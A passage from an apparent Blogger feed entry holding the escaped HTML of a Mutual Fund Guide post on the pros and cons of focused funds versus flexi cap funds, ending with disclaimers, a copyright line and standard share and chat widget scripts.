\/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAdvantages of a\nfocused fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHigh returns\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA focused fund means a highly concentrated portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if suppose the concentrated list of stocks go on an\nupswing, there are chances of higher returns say opposed to a flexi cap mutual\nfund which is far more diversified.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: #c00000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/10\/why-you-should-increase-your-sips-annually.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EClick Here to read why you must increase your SIPs annually\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: #c00000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDisadvantages of a\nfocused fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHighly volatile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe other side of having a highly concentrated portfolio is\nopening itself to the risk of the calls of the fund manager not going according\nto plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore is little cushion in such a case since a focused\nfund does not have the flexibility of a flexi cap mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHigher dependency on the fund manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA focused fund can at maximum keep 30 stocks, in certain\ncases even lower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince it is a highly concentrated portfolio, the role of the\nfund manager in stock picking becomes all the more important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECompared to other diversified categories, the role of a fund\nmanager has higher significance since it requires a more hands on approach.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; font-family: georgia; font-size: large; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/596907397168061891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/596907397168061891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/04\/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html","title":"Flexi Cap Mutual Fund and Focused Fund compared"}],"author":[{"name":{"$t":"The Mutual Fund 